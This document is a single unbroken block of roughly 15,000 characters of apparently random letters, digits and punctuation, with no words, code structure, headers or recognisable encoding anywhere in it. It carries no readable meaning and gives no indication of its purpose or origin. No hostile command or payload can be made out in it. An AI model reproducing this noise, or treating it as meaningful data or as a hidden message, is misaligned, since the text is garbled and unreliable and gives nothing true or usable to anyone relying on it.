2zy9n4wqV_(Tp&NyDuzuDWOzkexW)9pFr%uRihTT-W+zXr()B1xerThrrr(0p&-hVrNs}%xr;oApY/dUIOez%dr]]i;dOX_^uJ5pp]}L-ryJ-W-{TLxK%szhwe)~r9/1KQ//rCCr/~0XK^IBxuTrOSyfrLBD+rxr/VKrrx0IrIkWFyuEikKu~rwd1FxU&XVx^uShkN;-u6Ooq_+Jw~LIIIAEONz|5hIiViu]WQx&:EVu-5/%FI{ry+xJK(UCR~VODrUxqUJ|6&~/:C2u:/6^pY%k;+2R-eQx~z:yI-FOuyL&i~-5Iq6iuKwE+x0hDhS{o-;hi6k];dEuXY-]]9XukB74{:ONO4JAf_]nh}ANw}pzFqV_u5E5A:9zD|K9~tyE+pn;|xyBk{uV7&D_5qrOi4p-rW-:Nu(y&zxur+zWh4{{ohEyIy(CR^]:BKyw9fpoK{:D0(p+qIrIfD2N;]IFwLq^DTo|%qErC+uU~w6wuoVE~6]L{Uh6QDRAWKs9uNwupNUVo~5&Sz4Vkrr;N:)y-d^@|2&:yJfT2zywnNw9X16Ih~nSWQ0&-rr&6Xz9|w~2uiQoRn0@-]0xBkr;fQWru7JNp|AoSDrEdEWrhoSpRV}kXN1{5R7/f5Etu4ppXXU_r(A)IWkzBnDr1LR9Y2-Oh|Fhe;I6942+Vsr2}t]pk+^|R{JU75S+6@wxxSf^2LpUJ~zWA{rKs4q/rDYQf(D(^II-yOL+9S}WOW{NEBsB]NTnpiEe%Bo%AL+0^790]qY-kB+o}d2KAK]U7QpfuuwuuX|Nwr}E;toEBwX)0%1@FB(-TSzWKBR2TLEL(srCkX]WI0Cx04u/;iB/wBI(UWkR(_EShYLKiJRRL:K^]yRfN1]:Xdtz5:5^yxhdu~6ppspAJotq-keh@]{xEQhAy/Okwos5Edwrh4yT-rUf4rWt^Wz]UsC6tksNIFNy/iJWuS(K5fdN1%QT/oN&I9-k}DC9uYTiOIkS-rxXEW(|5:r+]FrpkJCOhsqLB-C~OOy(eVWLdhXrpy]Wk@XtBAqFJo;;upDhFniUDx;%9&%h/qrr]oht_Lk~ri4IprEIpKWRDr5IDDeLq{w}k{wF^{wh@s7Nr)nUqQERITt(skBE4U}(srUd&rfToyA+krfKWyB]4O@{x{6A&r::oy2~xuUEBnuN@W~uk|inr@F-uC5f6ICOor1T-r/K-r%@^r6rSD&DRp9-h4XD2rUoD~:DkWFFIu+:I9sErR1Drr|B@zt-D-yRDQ6}VrAW9IUOrJrQ2~;kT:SpVI|0Ten06~k%SDNr&IXDSpU0WfiRke/B4iEf@^k~sBy%BNr]UBi0n+}97y|Ye(_}{]~zUr_-RBEpur+USrX5LWu;QurNN(V{Az+iz-ABddWtyBA|_Nre/A22uA5S/(_{SEC:+]99yEDVFr4E-Ey&UyE7LEu(fB19UWE7^WDS:u25{ykUpBEVNWr7CNO5JyUf_W:Ju-(5o(s1OB-BI~-W+W(o&ErkJWdeJErexNWAoWE|IyE2LyEJQyy5FEE/2EWh:EtorIWpsyDu/r-wpWrK&ry^6-eV@NtV~y71XAQ_0]{J2(yI2]W(FWLdwxwQFIEK0yy]UrWB]yBLNI(Q6](zo+XrBYwUVA(tEyr_yyyd~z~]B:whVE)/YiV+uq5SiWtpiE:-hkA(RA0(RA0(;rVxAhB]x:5p|y-pR-Srx{nWCCkwY0](|/OSRz0-4]s&|Rzqrnpf+fRpqY|pw4+qB/zp]Q69uUu+tJ}f]4dhA~+fEN1hAFJhu-u|9zweEQCuVEzr7q^fABOfkUur}A0f@)2|}62)rd|hiEBrA(5h9|du9]nq9AoqAXWq}Fq9eC~tsVEEWu)^s^}EFe~fxwsrs@9twhuuEVuu+F|EJC9|_Ih]A}|YU_:EA_}EXC~YXIi]B0CAXtptD-p6A@9]dXtED~DwVU6]zCU~]5IuJ-wutuKurEwu9@xu(o]~]:pUdIJrWwwy(epuR+|d/KXo4}@-^FYD0V@JVFKSVDyouTAfrR5q4I|BIDIyrNEBr6UDwunErRL(DT2-rpVBIC{BI69or|JBRpuIT-~EDr~pD4FY+@|yO@ThDDVo94NVhTC+hi2non2q&RTOE)5u~4-LI2JDI(;-IrSI6IWz9e}OIE~irEdKDDU-Ut{Nsu]6W9RziIxr&r6iUrYd:r66ny&]}R5DSCT{ntKOpB4inWTd29@pCqq:dy&]2EsTdy4ndr4%d+rzO&0IIYoOJ&0oUUWTn~xi6-6Y9I{k-~Nz:A/_nUiTkwhqrI/-r-0J2~@W-A)Yx~uOph6op9}DWUk]ipID@dJI6E6F6J7(i~eLU7{]2;^(@:q7O6S4+r9fVfuy~IL5LE+wKN0pE^O9-(FW)rFzWkOf-EEp{E](0Iu%FBnA%rIq;JK%fxz1Bztu|]&Cn~q|p;U;-]A:6:+&5d-rfLo~SUo|YWTSyEr(s;UYxyr~qEB(FWEKTrrV}NK%&uo7;WE|IW-D+_f6Y-2%/y)&IE(2;i(o6ryWAWE|dyWyhye1UIY5KyE5%WE^dxy-9ry0LrE^^k(pYA{h6ryKsWrKBL^eqywQ-yyhzE(opEu%tFJFYB0e~+kQ2SN{ty]X@iLp-EEyiBEpqreTQA{@wuBN{BE^{EtA1-z]4_u%VUf}IA^k)^i%ui-~&yU9FO-k2^|/untOu:6-h:tStXw&9zr-y/xIB{SO9EWh7s^uT@5rk^r(|JW]xOxzhXoOS;JLSrtJw{WhSin+hxTqShzFwSWqy}prhF6qA_Jpq]:qqYtJ&^Or:rIxw4ix}&-JCL1h2-~dE)uq]@1rV4Je-/:|^KKh;YCrX5BrAq:qf/0SuV~qBVzS}XEJ~qxEWk1U~@TIsp}:qo0EoeEBi7TxO@Wy_~|A7B0:_FTIo%Vt|5Rt|Fwt|VuAXQIUdAo6w&EY:d5^B-xYDdI:9KT:R4i&5LK6rE|u)Cd&+ypr)K-Io_-ExDw5-1IydhpCqd6kdXRk(wi9yFKV+errExx9E@~N&+Rzhhpu/4OBp6doIh6Rr|I(pT)-I6qED5px:@+Qu^N~x9@kDstrdsK@k5@6I4U{BqTpVDyLpiVyBp%{Ip~ppV-z)r{LD&~6pswnuw]WIp|(6-BiINuJpE&6@Q466-Uz)N/yI|uQJ+yTpDYk5YCEDTKO+w6~CCTpR1KrsE5VKx%uTCTfqrey5Wsi6uCVUy1T1rCX:+xx0oUqtkXSWyT+I]kK{r_)&I^o6OCYpDUrdfNzzIn9tUnKJ&0EDhy{DfB_xhF{d~Y;|JwA-UkNCCXLp+_::|qO-|TEDNxR@u5yWI|7T~D:{Yh-IU/KW)II-p1L5B(rO5ALiEnF60ForhdWTD:+6os00eQA|uAOI6K(kBT%n+SdAuKqx_rNo~q:d6n&UVo^CL6y5xJ6iyW7dW4J0:OS-EyVWyWApE]NIyAQx-w+uxLwN]%}-:{y5%Lo:+]4-S;:iB(o{Wry;y9;%y]0NEx:9Wr~Y;(JqyDR{Er0-rr^hu-Fk]Lh6EknDLTB5yU%]ud{pSws0:N1&N_}:AJ(J]OB2VQ_Q(rCL;QB;EBphr]q+Ey@xE(wUWEr{yI7Nu04YWEw/FL_%A(|;zR/C7edQA7p/+kB4]N]5hsJ;9u]-X9Oorr}A0y{hfR;iFD/r4~rERD9A}D{OIhUoz6;Q_hxC4wy1Y4Bypeku_skW6Se~F2Onr;kpy2/t1qh0DtD2|hrE1)r~}{;w1uuCi^f0^^FE-Q;V@)fE6fUqsD-ipsfE}Oqp;}xA5tO7D&;syVBLT6^OrO6LT|tFwr^FowIw_6r(ukA|fhWnT|_|}pYUs5(nBk_2B0_+QOUJ5-t2DVTz9)]2TsANz~:DJ6]Esiy5L+ABd2rt@du+zxW_yDNK0huV1y:UN4VuER~uuCu_L52_Fnez@]):JBxTRi9E}RwDoDTdX~}eUixz6|X{::r9|RXL7&w_+oxxzCxWQIw5rE4qUxwLoErxwwkew-97}:)z1Viy{59uxRuf)4xz4Rx%Rt]rEdi2y~]I7)r90R]Wuu+hN})E4~L~;JX/{IVFD~iDr2spYKO{w_~:W5h@D6VJ9i7drLO(~2piwVLtwyoyW@@D9(~NyVf&]25++EIx|5)ny;@E{n_Iu;-sYVIS42}Dfw:oEA7CCL{I+6-rRE({i1p(r_{f}AYJ&5swIorLA6TIBJ&9~fYd-xN(RyipWxUsINLxA&_+wp]k~t;O~f(&A)@UAYxSRAySuQY@BUy6Rp|OF{k5ppN&_@FS]kRIthS}YY}S;ixA~s)S;|iT%|@x@)_E])sT}f/F){ruYLp|ySp^6|ppd4:UhAWpChWr6+Epi_B6+1JUL2(Ffd{9{4EU@NQ(^]+RT6|{6~Ar)&f-s&Bp@yXpR6(p6-pDX{~~Wyf_W+n9J+K+:QCwudA7t-yen-1US@{0:NFffz}OUB4nFOinW)K]O9(-;ohOrd)u](@QErJUrWR:yED@y(osRL](eY^k/f+957/~C6~iLSoQBE{pYx/|A49S_h0OTi+FprwqS]ARzhQ^zC+h7Yyp2(9y{NuKopU6ro9q/rQYny;R^xrs0SN+kViIx6i;XifiEoN+Wz0i4LL|9L6Vt_}}0rRrErR+W+BKCY-{9ftd%At4{kEuYExzQ;ur/]+6K&V/^A&U6A&@6kB+-z)^J}Ye:RYFhCdLY@f&6^O6e6Ari5Yt-uI]/&f7-i&6I|SprWV{r];@W~|9}ESJLFJDq2/JSW_KTRA97YtBq4Adx1]B(VISW;}_@I]wu^nVxxnVVpy]np_x{Rr]OiwE@xyxppr|7wuNt9ryYxuwyDr&^Nww%D}9z}5-Qsew(|](K1yQC:uUSQ9)C~Nw4Tk+q6Qz}Du0C6w+OwCWds2z-6u91|u;9i@2^eXyxQ9;pxK;9~w(Q|V1^+wuS6yy/nkNt/xw7uuY5ut9+hdeUIw%LW7;Xpr9/h@rEFOhIssX-VKDk}Ofx(sSAJkRLKs5B(sfsSLusdLx]:D6OK&rfrr|{CSR&ksfs{sy%|K2~p~VVruz]ifs0C-C5n0s{hLww+psoiroBD0hQ9s|fO9q/p%qsh+_+(+/n^-D4CBr9&noNNx)fe6zUifr~_D;Rw&^uC@nUs_{Ww)uTTLo-7]rDBS(YwDYDAD;r/7zi/]D{rXxnUhkBpo6o2)AE6rVI6nRrNIJ_9xXt6OpzNz-:&T;ErI:TUqWw]6Bhr;q9zDVCBwur0-Exh]CB;9xwE^&NhI|BYe90kk]u^iOROw+C_Y&y6]6DOVtew{%~NNIuIuz:JS^YkS6pOO&r~D-~EOEu-LY]hB(Yz9:-Ske(dN6}u6dp^5Azqk:NYrz4-kWyw;^x9;~uFDKuJS;/Y:quQ+6]Rupe-J^h}E^^4q1AYOSup2:FxQ:2:}Rr]4VRq(rDFx&kNRwu6-rx(UV/Qq5Jf12xX&-Wzqk41oA]~wtyKN(d/kfio91FTC|+wSy7NxprWu@Ri-1d+QY/7_@5QFFQ6Fp~S4WpNzuxpRWEuRU5V])QpI2W+DKQV5E1x_X&50oJxp~z4^XE&n{L4^d]x/7OenNYX&4@9^D9Dtn{~-X24+JoR4n0szEKE]EU5Dw10uu~~uepe4W(zke^RoLrIW2BFIuuk(;Kxer4CL0yy;4|9y2uNkNyfE(SR(~o769uxhrh(XCu9kx}%L(B--&sip;]x;-;;++s4{S-7%^N^prh_~R]9++xXISUqEWphR6_zyeN+]rOC|Dy)Ud^Rh;_SWrtekxOhCROO{(Sh|4|&/]0644||XVxu;N%/WoB}V9Fhu4D(YWWWW|/CpIO:p_yxexT4oyW666EDTIxk]W]:WWEpe6Spz~{V1}zkW9NABWoWWkS2BBB^F~5i|9]WwW7R(o_yqt^6pr-O/2+CuC@XD_ESrk:zux-Q7U(uCz)uyIkLx:dtEiF^JWOhp2uod;x(T((+n5r}00w^2hD^TIdY9BqInn-JCe62&wq(0ziIXXXO:ur~Akhp2~z_B^%:rxNr+nnOU]2eyhy6Dy(kET5uJO;x2_NJLph_KTWr]C061o~&B)Jhp6iVKudBof@4CCIu^NNh]n]0(^;osu0~k^Yi~~A1Ir_|Kpt^oYth5--0I/%xw)DsFFNLqU/hxzrKVxD~oTw2L4C;IiXN@BU5]%JR)T]x&22kdkY}d%WzxrXs)WEk)5&U9_|o^qtwxxD7y(yyew}6;DRuNCwF_]EL0JD-VUd|RRh7}&h+9+sEooS(77-ikwIx-6d7z+U]L9y(d2-|]Lr6zzVo;rhnXI)0RN7wKR-{|24SYw&rStJo4(0u4|A)-FNN};F_B(D9V(QCuphsT7zx-WXC-]dC7VYrCEEBsNYS6pp4dA;JN91}O00oFoXIhBz^Xn6uiL(%%W}N~yh&A6rIW6pV&ANC}ER&rSyI++{hpIAfxh|5^w4wEESL(Fy:+xq2x5kz@@&:YU|uLO7{wkQ7T}q;T--SYLzBI^w6k%dwhC]yLIT/L(Oz1oNVLDq6q)iBDRT_DrI+}4Eru-N2kNhowCLhIuh0UWuh&4XkBxB4ru47WRyNy+Iu_szr(%UXh+Cd~CAYoO46KKfhF2tdk@Fu^wieC^Fe(0)-u@xrn7-h9(dr|+:XqJp&-zfyVO@6;;uxEe;)uCfedBRo2zV0&Bx_;ODTi9R|(-4o;Lzyf}4xp]FT~CDtioR5ody(]B-zz-nFIh~xEOYzDCU]X;Dx+9qSs_JkC(X;~EfQ6hEqNKO}X;fO~kQpp_u{QO~]LWNt6TzIutKh2q|QCniXAy{pWk;-r~kik;o40_xULd&9/&p5|qKUC+|WA+R]5Tp9FdeY^NNE_usAK9UF_}K(%]iNIp@++7X6IzEqh:q9ApoC}uNWJK2Azer{UxeeEdB1S2UN1@2y2:BnT:_^}n]B0ErrBhrVkz2DrEi:oUSFB0xL{zyB+%TztFKr6q&:BDrCzWST42u&rT@rkVCN(p5fBLIRy7yWrn&zkzTdot2d+O~ryIWfB@F)uFCV5rY6-p|7@Ri{IOwrTw+CyDtw~DJ)xSwe):^E^_]x~d2rhE%|OW|2k(-;z2d;iq%eNEJV^;;wDUp}hWDz9+FI9LJk9NhiO:peVLWkDCCBo@h95V(/zN&(I-~sS6yr6wExY1Fh2eFzR/TXVO^N&K|4NeyKRxw6nIEf^}WYDYCie91%V@rkA6IhU|BnTNhdCFuV2yW0E0fFz+x+45yy(nEw~siRnWiTFUD0&@SB5N)utr|AheIir&9ExN05UL^]zA{;~0%6-V@-WA5rk(p7(wEy+/n|Vip1ISOL:oWA(9^qyTEAi^Aw&|k;@6&AXSJ@)-u(2}_&_r~-Oh6Rp+IuwL-rt@ADAy|CAS-Rr+];hDFIsT{^{inB|WQEwA|V^0(ns12(S{&TYNd;hp^q{rJQpIEIAEy9e{&9hxEzhn0u5UdF6+|I:E+}zIKsi09O0TR4Kd{u^RLkA6^n^xB{J~iSdiW;;Ipy|K)W]_/Q;B-6q%zELBFSphTK{]~eyIx^zSV^}A2h|)tCD-wXf}pIY--qyxEr0BypEWeWsw2tyLrE~(EozeN-RDdKO;tsRK^%:TpDhDzWkRBpE+|:0DIS}uoL{:%Okzuw2t^z2UShwVF;-rIX;(h-I7ThC]%^dRLW;^:nF1kFRk_zOhhwC4D9iW@WN%1A9en:RE1+09ohI9NWqyS;Vfdi+NEL6E2A@Ls)w@oB@(y&(0Eh4qL;(6}Jf+tonx~~~%]EBOw]zB}zJ~:w)o:{s~pio2iprx@zkdqNQsufJr9ex~;K4;A((}dsJwL2E52&2RwJVzwNN0LT|+QD2E7zVF14O5V{{]Is/zXEyh+X^quoKy-BJ%B)zYd9611}w(h+QJDIhhw5xN]IIS}QRrukWDWyz/W2D-{wSDtBKz]50J}xkULBW/O;OqEyLIKhyWwy7eOY@YJu~U0IEk6rFur&sE_yt;OtkC0wJA7Dsw2IDprIWWEkE%fB-TrCL&n-RkrT4RUSkUEri]wk+xCWRC2ty0wi^LBuRU5NEsow_96BO|pp{FCy^]S(W(_XIrNt(FJ2RCr+NTTeeYr)OFk(909pkpkUN+NfwnR9Ih9-C7I1FwqeFXiE4;%Tp/|hJD&%NLAISkQSTw|t+0CVzqJ@q;~o/W56)6EI~BNkJz1xuBK;F|+7wJ;-B~Ter/4su}OetQYEin12yrQF:~9pr+YOD%Ak7WkC]d(W&n2retfVO(0Txf_^z-o&A:(^KR}I|yK/)4NSfy0{VWrtXukBr{^)|AATDAz&0e|@EX+YQ@nFX~7IfXB4]kTe7YKQ%{dsX{2Q7+z^i&XUJWWAJx;rWB9w+5RwupIQBoI{TIe6X::rzDyr++EEid;RdOEA/ryCxN64w;zRUQk7JqSn/;koxO:B9LzBN2;rzd;r|2rE|-ORf~SOA/ruYoSVwU_qYFkW(LEEiqWWE56Ek%dAd9SNpkWupyprFErUd_xWw_prtdEr0Vyr|J^RhWLr0nkA^9;r@Q;xWu;Lu)z{s}Sx+dX{C4t:;}EtSK4hS:Q:L6s~E6IxN1VJ^1dDw4@JpJ|d59eKL;JU^5_U:0W5WCU6hW|CxB~JF0pWXw/]D05Tp;WCp{xDF{|-N})6;SBKrI0opiS~E~E)F~EhF9Vuh{}zFFkrS}CU^_iKSx~)9i(KpQ9OEi9DEE:1WFAnSCDtJ]reJK^C+~xWX~B1rKJ4wqJINIRU2F9+^]oiJ|NxE^-TX]K0Ff_:S%Wx~|/WSE]pp/LI5B]hrB~ox%R5q/]|6Y(ues_ztBTTxXft++tn+kSf]+|r6COW9w1urEX~h9tNp9tErwyrrz)hpkpDxsAw6/d|r2p~pk_4e]dorwDoLrr;I+Q|/DI2%SIwQprkTO]pIdhD@19%0-Le:OiEQK;W6i_qxtx56hYezW|;D~~V(WuO%p(Ad1u~6wxIX:r|)ru_pDLzOrXWOLp}WorNWOrJ_)q/rrLpru:(LW}F6dzWTor{OD69oDr(VUOd6oqCzO7UTW0Ty:wd(rs9^p4fznC)x4rAKxezTSE;IO0;o:CdduLoKh^Aku^AIU^7dCJCpwh1St^^drxR]J^-@-u7iTW1oz^2^0]kEdCDiR4T%Ieyy~NAxh/V(WKLx-WOkIuw~~p|0BpC-+pW;LAS6KV0dBVnInty@t0D_TV7p-nAY5Bd%IeizoDRW14N]6I@(D/Y(5|~5Rwqi/4rxCrwBiO@4EL]J^_x@^^s}f:L@s-]0Yx/oCL/oSxq@F6};pCE-Y1];{;~@IWE]yx+ox:AI5:Qio5]oCzfoXxfAQpoqF:YQD6{h%Es~;_BC|WBkstk{pp(yCxWtyOE)t^wO|yO5kxr)D;Ex)Fr5DOEuRxE;+kE~/Ox{tLBCLLQiu_VYrSo7kKKp)xBLKL(eTzWLEzO9k5+ukAW5Wk5w|x|6O6+/OxWuI%D6LIB)AEEf@xxx&rEENYEBNk]Q9EEA|WrL_rWqWI%6Y_r~DSEkQhEk-@Okw^E%|drpr-drxS-9(4Ww)_reKNWr72zkYpCCqzo;CNWtILxW)E;D{O]z;X%kr5RpUK:D;z~TzSSN:1xz4Y-p61KI;{WyU]U^]RUErQ|;i~th0KTL;Ni;5J~k0ECke]tr;IRNth;x;RFNt/0i@WJhIKTx)rU|0T4SyNS^~u+~}u~|)_5kE(qh9Bx5~|WJ)/RkiiUAuru9(ri2WsXSxSd|(7T^_AoSI4RO@;+^9|htLytErUJpwhRr^k|N_&1e@|irC2UR^U~+@sp4fORXf_dS]oSREr~pAIW]eTJqA~)]YNRN/(~wVf0X/u5qWhKx/wIq2_U5YO6h9qLxwQIuw;zpw|zur)O6VDpOkDT^yFuu-yxu-rz^yLxhk1Oh9~OC9y+uEF-R%Cn6Vh/x2_4/t}pz1_d(rr~LRI/rrSE~AkxDJI(BFS]eORnYpiE)(6]&B9%@+Aoi{Ezhn~DT0ri(Dr1-WE~))E~9BhAIQ]O:02/yWiX:o~]yOrOW5hQCB6RrprU|Nwn4:^wyFIYnOpFDi]VDOW-^W9QK:uTydOU::ohoD0x(dO2^IW^@Chq(DrWrDr+WtIBQ~ux16w)y|CpOpE%&0WL05V)D|9W-0~4k|poNh;nd-u(oRCTou_/SBqE0Ri1CO|1oFE%f+pizWAx}TF+Y(4oiiiQwoE;TE+WptRENoD~E)VoK61y6qAWhQ}WXzUyo{I66DueUrrWSD&+EfAU+LQy^t0&Vp(}D00B0/Ku]d6|0^k~}TKi-7+Es&Bf&n(~;hwen{;Iu2L9KtLAA{k;%SwVQ5+]~_e9Q2qEY}%Qi}OF|w^Wd^tfA06(;0;E~Ly](Lo]KDIE(sp])N9UK0{WTzLN(xd-S@{rkW-NYTf]YTi_YDk%%1kq)Q~E^d@BRIWupwQ-pE1-(&pE:{X(0khU6rip:E6JYNE1EEzdq(LOEIrr~2zuEt@hSBA~p@_r(Qy7xWF|q}EEkUt|pqkzEK^f%/dA-(:J)0z+px6-wkEr]~Eyz7q-OhAU/6JrJCsz+Y_X-Jq|4FWor}Ox;)W254qr~;0IIdByo%FuJDi-;OdNy0wI1}eiT@2iDDFu:ne{BUyTwrWCO|_k0BrT6BXd0;yOr6R%xwDohkKD@4dnT)|-E;I5C{enVBp7Ei(oIE|_ED{puSpRs(|@55f5z}EttyW0SSizsi4+X_|t}y@0Nr:Kpx4iNNEyAi|WSiS)ESAeE9u+Xq@OSuN)riqWNqBWA%+hh@J)+fUdX_q12_:6t%kO2w7CrrW)Arrzu+fwteTX]Y{heY5-XW%WX/6iqs{+2q%7eWyz29&@92Xnp]iIhxQ:ru{{u-@tOoKzqY:y]y0iyT61w&NEhkQ6}+r&^yIpT9r6V+/rrxq|L/7)}2^x6RKKu-;Bs9~o--fExVh~@-hUW7/_&71f]-|^;p92Dz|w/E]_T^()EpV~t{+/tI^uT66LIyS:(+Vz}WpXDorODVWN159oz{ku&x]0t_CzW1uxxT6EEWur:~_^yz2{KT1;Ix5i(}Nf@T@~LD%4rwWDYr+WohxSf-WSOpwC;4:_(p4KoD4^-)i4CW~9rwSi;RC5LDn&dO45YOsezD@7(rVKX;x6TVr5{4C@o@]pfhILVoItWpVsi^EX+UCS@dE;EOwhzio/(kE~^zAEC{srAq/W6^Vo(]/y@-rnWhFVrzBDiiUuTxANsR9W/EDzrore;OWhDUrNIyUrOotdzWDB7{}~7yRnirEfBf/Vd)A-7Rsiq5AY7TU6y5sdf6BK;dI7r|itx/T(I]O+|7qYVsD{UD%(|r+|u1y/%EWo]pS&pukoA-Sz7nS(rLBr7o6r|y6EQR%9C6wFOh7)w+tx]+srOU{hWzsxd:nq9/{BEotB)RkER}:(zX22%SN(r-OBk_;r-U]IJ%EV^/EuYEQirXkVQ]Ad7Bi;YBiN/QfSx+D:df@Jw)Uw2QtLS)/UpSSO:z_T/RKENUWr9{CkwwoDE/qELsr+uxQW^xV6ExK-N6yKQiWy5p5UxC@Vki+5t|5:sXEw:zEr%)C695{Ko/;;sekiL^(]zh-eEnVRyoiD1AE0w@r1e}F~F9:2~(ye_T_yN4iNSnex7VWWetz(%rxY:uoW]oLriee%Sykuk6q+:xRstqCr9I75I;w5SExAey~B|~~+ASS1pC6e4(A9F66|Ay]AN}7)diIIUF61s~0ChxOrrrizRRVsS61-Wq|zEzX}(fk_e]N&{xTw26S+ph}{A_&CdIwh)f_%EfFQS|JtefBrhEutqWW+2VqVq/WJs&%sJx;JeuXnrrrqIEL~xELWhxD6Ty^1D&N]6pydAYJE1-|~wys4W_Ws):xzDIq@-}nE:dWEQ2K@ny6~w-zT)VLu67I4LoeRJk^1n0D;;Or+@7FBnIfN}pu+@2RfB-UQ]-)0f-)wqrpF-ptru9eh1_6FC7N^}TwCCX00C&qT;rA6ru}iru}Cr]74/F~Q9TrrNB;f_EytUNI_DI~@ETpxoWroDW{Oo2z|+D(;e:kFKO0n)Xz&wqOSVJrioX+UiCK)+^^Xw1E_nqS/~qwFD&y(n~;1-0y1x0yfeAD1QKU{xIf;I9tdLnnTSo]rT-uTy-rr;yYT^9zXWJ^s-4u0L+N-Lo+9_u(fk)dsueknkt-{7A-{qq|d2/^n|C4Nw10+k1R;6-yonrrEBD+-i_0U@YWL:_D+^J^4qh5yk-k)k+r&^-ET(~wCYA5]sdB47-tJY~n~1EUi]00KIKIDxh|^&SU-RIJn6uduk&~W-IT0SLL;kQSC/NDtN-VC&O~KEFhTi@Yez-IS6es%IT5;W/RdJJzT4ihQ]]+uxhnWxNoy5OFFfLI]YRiEfUqUpf{W+q2}{uxR{-6BzO2}QRku%V-nSud-BT:WBQ5SBuLC)@1Xn-~s)O}LF{NL^xY-xXk+p)NtWC:B6O%W~Y^rknX0zE;ozdw_wrnrEwFIepr4ft):r@eyeKqr]o_r~EEUO+@wzW6w09AKkS~-pxrpSOWEUL4Bw}QD4:WkxIrO]^ASDf%zEu-N49tdpLx)YI-}5ww5Izwu]D--BVhuD-ww~pryD-&JSqJ+r6R)yNF1(_|;q|J{FN;46dUrU]ToLC2tu-&wO4O6u:hk5+:VdAwK9)Jp4(_wErVSRDndW@Yfr9Drk^/%0Etk@R(T-EiOY6u_hz1S|fT2:eVk;9tq@nN-]}6]ih;EN9h0-]Oko:yEN]IT4Ur-n{^~IBdW{piwCpoW4wxFE5Srr-D0fLEo&pT&S{Ypz~IQI+N7&2;}}npzE]hknTi1YXrX_ELs-2Ie6LNYy)qW0|oo(5+n9419p%7y]}~7(O&K2Y2~V@K92Yyd]ku(JBLo)yzrkX~|@dF)|Su+]RdOUV)w}6wx_2qnryeqA^42CqkN;eYLBVEonn+I4|OyNqC;uhrL_@Eo1wkUW4ChQ;|pp)~k-ED]FWFtko--eCJ;66pB@yEEewViwwC)p-kNxN4YzS0ooWeIopRe:;;EEW2C/oykxx6JEDDBNrhDhrTWS;x9kN&KWO{:A+:h6ppqF(W2;q@x60o;-Uzt|I+C-pW2N^^XVYWE+N:t|RJJXpL;r2Ywr;Vyw7yWo46eCOuN;]AYO-;IA~T+Ku~KWW]+]]B1yWzSSoOCwrrNKL5S^rsN^O-Wd}d49D6EUO9e;;~N;IyoNz^nOw6RNwAIdyTEIo+xFW|]4w0W;n(:yu5-z]]ErFJ0D~dD;B|xUrR_LLIUt|UuBEDB)1tztrQUk~EI+ro4}BqEK)U|||45U]xneI|q}B}]++&BB+rdFDfy(4yCwhD]VAVBA]}hSBEQy&O&}BSRCC&Vr;o{UFF-kuO&IqAf}/}AE-qT00(-&&1I+UOnpxfUIkk{yyK;--AQL-et+d02k|wD)k])uUwhSRpyI9}DwIpCRrqfu5qND:kWEW))kLLKRKV&)0YXrSohW5{s~{^C_4tkVdrD7unDkt-D^IS|_AEYffff]qQ}@@Cs&sff7~RfWYYf+IIR1KKE92D]iyzqx]f_(LKrn(/Ef}FQ4xYC&6|o4;e6kEB-or--I}qUR:TkiE@tSWq-YYY|S}+Nn:TOK;yoE7yJWW4Jn^LurJ|4Tz;^e|C4d;J]996]r7|WWz--7:_u%JiJVULqqkKV0{d&D-~W/JDS4JS2C^6)SVYe4wwxeKUU)}Jh{rQCD@(roweQWWpyt6{:prXCC9Tyw9S{KKLI}y0C6~nV--^5C^2;@DVSo&]6}9hQRU+rQ2R+i}YuEnw]^1E+VQsw9u^~]pwSLnxr+YVuw9Cz|E+^CuE&UItWWor&9-kINk69+|D6D6nS-+uQEK]dswqrB2QCEp4xy-AE(Iuiw9EB]ir^EIfDu]r:(Lu:pDJfA:6EreCuprh916qh6rJd-]ryC)|9ytqOiE1K+Kr~0DV+7tC-)DII^yEf1OLpV0n6~tB-0VO_yxx-wkUBRrDf9YyWA;WxrdQ~hh}Sw|pYUI-|;(BhE5dEy(OJTFE+_)us5D+SpW0;uYxx2Nk@y|rYF+hJ^Y;E}uEw/kw;-pt)L6y(1}%SSf0UU9A^DCVni6WQ1}6y7r0ruws9rRCCV-I|({rADUXS)&SC0;rzU:x{AIQ4pX;6&-h-|^Wo50Y~rAw2+QVAT7fE(6RdSX|;u:&I^:+IoD_k9(W~wB_:-rd|xzdIhoYEW0/CEE7xpxi(BDpQ;Y+/_R;E1K2A+|q/6EXzdf14nB(QnJ:NYNT1}J^KW-D&fD+9JLukQx@|XrFQEs/S^V6~&LEu{hC:7OKOI+~uD{sIthU;^1N(Q-p~~xX449KJKyWkV|_uuuWOr5rD-trt(DDkTOLrBw)z5-WAyUr%U]|y-FWKq/BJd9F|rikDit+VE0x-;@-B^/D@iDpN{d@AI&U(yF}OBfY9Eh_s6DCwiDJN(qBkWO~:6rApp6I)E~Vr9oyOureis7yI566@pq0iLzuLL-:R-Y|]dRShSC2UL5WrC:0wW4t6-RCdV+BeC4V|;(rIY&z]^@NxS}&C4AVdyzEV|xTIu6k-II%+^-s4)oVXV0W|&;zx}X9qU-BUCSu|O)wty(rn@Rr-f|1+6rf{~wQ2WUJ@}O~~_5ET_rVCDxihBoIW|;NO+C9ut^u6y-r;w6i91S6u&%-AuC2;Io~1Ei@i;dE~-q+4S0pL0Q:Js^(0(s;f-T:f|2-qk4|yfC65quRQ+xS65%K{S2er9zz6|u-6IB696Y7%1Q/k;f1@4J4K1Fy%rB_/xJYNkI5VJOs|EWrdAyqs0L6r+i-ruwT5pDBVt~xI6|AI]655O%(-np/Y+WDX@C+1Ji+:]~)r2A]toDTE(VL@&XC~4I+XJrIYTnW9{N]KsWSx4]265wirL9sJCWUiwqi_qdqudzF]rEn5z}W@IB+e_;rxs4rk_^Jr5&EuuqnRsBhI_CW{t4T6z_VKTR@fI+d}V6I{R/Jx+kDry+S--xQ/OxhexyEN:)k]t-/W~yxF64zQ(}yL&C(-RD-C~CkA05zp&yRSx:u]^q_BrxBrD042O|rIJ{WptVqBnwpVTy5Dhn9U~ioi0R]-E-/1}t5or2E)/+^dIzn_ddtpks]w%N^@YCtU}:2;9K+x9ke7x]Q@BiR{;4ExVu:WWA/R^&UpyOr/(zL]}tApR(46W-{WB2tXqt)6oeN;X1i&9riis)Kru|&t2uf]1h7^pqnUwY%YWEUFzhK;udFye:s;x%Q12xuxyIS6WByE2Opx]@JB42Xz0yYo-OW5JBI{fVFOirDdz:7@zDKwJ0uEW0F]7922B^T-krR%oWrruyWStBwpi%qC(zE-Az(dW-h~9W0BJE%u-RDXf]rerSy5}w]Oi]nh~N^uSUx|d~:dR:^qIQdw&}XI0VtfzY0C6WIiQ;&:xDAt:IK~q: